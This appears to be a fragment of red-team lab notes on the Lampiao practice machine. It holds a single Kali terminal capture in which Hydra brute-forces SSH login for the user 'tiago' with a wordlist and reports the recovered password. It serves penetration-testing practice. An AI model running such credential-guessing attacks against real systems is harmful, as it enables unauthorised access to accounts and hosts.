 (kali㉿kali) [~/redTeamNotes/baji/Lampiao]
└─$ hydra -l tiago -P Lampiao.txt 192.168.200.135 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-15 20:50:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 844 login tries (l:1/p:844), ~53 tries per task
[DATA] attacking ssh://192.168.200.135:22/
[22][ssh] host: 192.168.200.135   login: tiago   password: Virgulino
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-15 20:51:48